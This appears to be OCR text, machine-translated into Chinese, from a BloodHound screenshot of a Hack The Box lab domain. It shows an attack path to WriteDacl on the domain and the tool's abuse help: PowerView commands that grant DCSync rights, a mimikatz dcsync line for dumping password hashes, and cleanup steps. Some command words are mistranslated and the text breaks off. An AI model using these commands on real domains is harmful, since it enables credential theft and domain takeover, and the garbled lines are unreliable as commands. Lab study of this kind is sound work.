 BLOODHOUND
COMMUNITY EDITION
探索
搜索
寻找路径
暗号
SVC-ALFRESCO@HTB.LOCAL
HTB.LOCAL
HTB.LOCA
WriteDacl
EXCHANGE WINDOWS PERMISSIO
GenericAll
ACCOUNT OPERATORS@HTB.LOCAL
MemberOf
PRIVILEGED IT ACCOUNTS@HTB.LOCAL
MemberOf
SERVICE ACCOUNTS@HTB.LOCAL
MemberOf
SVC-ALFRESCO@HTB.LOCAL
布局
出口
搜索当前结果
写入数据
寻血猎犬最后收集的：
2023年12月22日 14:27 GMT+8 (GMT+0800)
一般的
滥用Windows
要对域对象滥用 WriteDacl，您可以授予自己 DCSync 权限。
如果您没有以成员身份运行进程，则可能需要向域控制器验证作为
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL 成员的身份。
要与 Add-DomainObjectAcl 结合执行此操作，首先创建一个
PSCredential 对象（这些示例来自 PowerView 帮助文档）：
$SecPassword = ConvertTo-SecureString '密码123！'
-AsPlainText -Force
$Cred = 新对象 System.Management.Automation.PSCred
ential('TESTLAB\dfm.a', $SecPassword)
然后，使用 Add-DomainObjectAcl，如果您尚未以EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL运行进程，则可以选择指定
$Cred：
Add-DomainObjectAcl -Credential $Cred -TargetIden
tity testlab.local -Rights DCSync
一旦您授予自己此权限，您就可以使用 mimikatz dcsync 函数来
dcsync 域上任意主体的密码
lsadump::dcsync /domain:testlab.local /user:管理员
可以使用Remove-DomainObjectAcl函数来完成清理：
删除-DomainObjectAcl -Credential $Cred -TargetIde
ntity testlab.local -Rights DCSync
如果您在 Linux 主机上进行操作，您也可以在不使用基于 Windows
的工具的情况下滥用此功能。n00py 中的 DCSync.py 将允许您使用
明文密码、NT 哈希或 kerberos 票证进行身份验证：
要授予“n00py”用户 DCSync 权限，请使用密码“Password123”以用
户“n00py”身份进行身份验证：